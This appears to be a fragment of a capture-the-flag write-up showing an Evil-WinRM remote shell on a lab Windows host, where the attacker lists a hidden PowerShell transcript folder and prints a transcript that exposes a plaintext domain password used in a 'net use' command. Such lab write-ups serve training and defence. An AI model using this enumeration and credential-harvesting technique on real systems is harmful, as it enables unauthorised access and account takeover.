 *Evil-WinRM* PS C:\PSTranscripts\20191203>
*Evil-WinRM* PS C:\PSTranscripts\20191203> dir
*Evil-WinRM* PS C:\PSTranscripts\20191203> ls -h
Directory: C:\PSTranscripts\20191203
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-arh--        12/3/2019   6:45 AM           3732 PowerShell_transcript.RESOLUTE.OJuoBGhU.20191203063201.txt
*Evil-WinRM* PS C:\PSTranscripts\20191203> type PowerShell_transcript.RESOLUTE.OJuoBGhU.20191203063201.txt
**********************
Windows PowerShell transcript start
Start time: 20191203063201
Username: MEGABANK\ryan
RunAs User: MEGABANK\ryan
Machine: RESOLUTE (Microsoft Windows NT 10.0.14393.0)
Host Application: C:\Windows\system32\wsmprovhost.exe -Embedding
Process ID: 2800
PSVersion: 5.1.14393.2273
PSEdition: Desktop
PSCompatibleVersions: 1.0, 2.0, 3.0, 4.0, 5.0, 5.1.14393.2273
BuildVersion: 10.0.14393.2273
CLRVersion: 4.0.30319.42000
WSManStackVersion: 3.0
PSRemotingProtocolVersion: 2.3
SerializationVersion: 1.1.0.1
**********************
Command start time: 20191203063455
**********************
PS>TerminatingError(): "System error."
>> CommandInvocation(Invoke-Expression): "Invoke-Expression"
>> ParameterBinding(Invoke-Expression): name="Command"; value="-join($id,'PS ',$(whoami),'@',$env:computername,' ',$
((gi $pwd).Name),'> ')
if (!$?) { if($LASTEXITCODE) { exit $LASTEXITCODE } else { exit 1 } }"
>> CommandInvocation(Out-String): "Out-String"
>> ParameterBinding(Out-String): name="Stream"; value="True"
**********************
Command start time: 20191203063455
**********************
PS>ParameterBinding(Out-String): name="InputObject"; value="PS megabank\ryan@RESOLUTE Documents> "
PS megabank\ryan@RESOLUTE Documents>
**********************
Command start time: 20191203063515
**********************
PS>CommandInvocation(Invoke-Expression): "Invoke-Expression"
>> ParameterBinding(Invoke-Expression): name="Command"; value="cmd /c net use X: \\fs01\backups ryan Serv3r4Admin4cc
123!
if (!$?) { if($LASTEXITCODE) { exit $LASTEXITCODE } else { exit 1 } }"